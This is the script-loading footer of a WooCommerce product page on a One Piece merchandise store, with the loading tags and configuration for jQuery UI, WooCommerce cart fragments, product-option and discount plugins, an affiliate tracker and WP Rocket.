<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"f8919dd2c1","url":"https:\/\/onepiece.store\/shop\/one-piece-anime-jacket-law-camo-white-official-merch","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://onepiece.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->